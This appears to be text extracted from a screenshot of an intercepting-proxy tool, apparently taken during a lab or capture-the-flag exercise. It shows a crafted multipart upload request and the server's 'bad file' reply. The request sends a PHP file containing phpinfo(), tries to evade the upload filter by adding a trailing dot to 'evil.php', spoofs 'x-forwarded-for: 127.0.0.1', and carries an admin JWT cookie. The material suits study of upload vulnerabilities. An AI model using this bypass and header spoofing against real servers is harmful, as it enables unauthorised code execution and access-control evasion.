 发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: 192.168.43.144:8080
Content-Length: 310
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy1yWQRnzT5IeY3ZA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIj
oxNjUyNjY3NDE4LCJlbWFpbCI6IiJ9.-HQjIkYd2PJsPae0MCYK7mZBOm0UmyPbursP40mmIEo
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryy1yWQRnzT5IeY3ZA
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryy1yWQRnzT5IeY3ZA
Content-Disposition: form-data; name="name"
evil.php后加上点
evil.php.
------WebKitFormBoundaryy1yWQRnzT5IeY3ZA--
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 06:35:02 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file